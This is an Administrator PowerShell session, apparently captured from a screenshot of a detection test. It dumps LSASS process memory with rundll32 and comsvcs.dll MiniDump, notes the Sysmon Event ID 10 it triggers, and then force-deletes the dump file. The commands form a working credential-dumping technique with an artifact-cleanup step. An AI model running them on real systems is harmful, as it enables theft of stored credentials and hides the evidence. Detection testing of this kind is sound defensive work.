 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\Administrator> # =========================================================================
>> # Phase 1: Identify Target LSASS Process ID
>> # =========================================================================
>> $lsassPid = (Get-Process -Name lsass).Id
>> Write-Host "[+] Target LSASS PID: $lsassPid" -ForegroundColor Green
[+] Target LSASS PID: 660
PS C:\Users\Administrator> # =========================================================================
>> # Phase 2: Execute Memory Read via Native Windows comsvcs.dll MiniDump API
>> # Triggers Sysmon Event ID 10 with PROCESS_VM_READ access mask (0x1fffff)
>> # =========================================================================
>> rundll32.exe C:\Windows\System32\comsvcs.dll, MiniDump $lsassPid C:\lsass_test.dmp full
PS C:\Users\Administrator> # =========================================================================
>> # Phase 3: Purge Temporary Dump File Artifact
>> # =========================================================================
>> Remove-Item -Path "C:\lsass_test.dmp" -Force -ErrorAction SilentlyContinue
>> Write-Host "[+] Temporary dump artifact successfully purged." -ForegroundColor Green
[+] Temporary dump artifact successfully purged.
PS C:\Users\Administrator>